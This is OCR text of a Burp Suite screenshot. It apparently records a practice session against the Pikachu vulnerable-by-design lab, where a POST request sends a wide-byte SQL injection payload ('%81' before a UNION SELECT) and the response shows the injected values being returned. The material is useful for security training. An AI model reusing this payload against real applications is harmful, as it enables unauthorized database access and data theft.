 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Sequencer Repeater Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://xuxinyu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_widebyte.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4pol9; security=high
14 Connection: close
15
16 name=1 %81'union select 1,2 #&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Rend... \n Actions
896 </a>
897
898
899 </div>
900 <div class="page-content">
901 <div id="sqli_main">
902 <p class="sqli_title">
what's your username?
</p>
903 <form method="post">
904 <input class="sqli_in" type="text" name="name" />
905 <input class="sqli_submit" type="submit" name="submit" value="查询" /
906 </form>
907 <p class='notice'>
your uid:1 <br />
your email is: 2
</p>
</div>
908
909
910
911
912
913 </div>
<!-- /.page-content -->
914 </div>
915 </div>
<!-- /.main-content -->
916
917
918
919
920
921
922
923
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done
34,017 bytes | 4 millis
有道
PC
T
20:59
2023/2/9